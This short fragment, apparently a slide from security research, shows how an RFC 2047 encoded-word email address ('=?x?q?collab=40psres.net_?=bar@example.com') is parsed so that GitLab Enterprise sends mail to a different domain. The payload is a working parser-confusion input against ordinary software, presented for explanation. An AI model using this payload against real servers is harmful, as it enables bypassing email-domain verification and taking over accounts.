 Exploiting Gitlab Enterprise servers with encoded spaces

Charset

Encoded @

Underscore acts as a space

=?x?q?collab=40psres.net_?=bar@example.com

Results in email to: collab@psres.net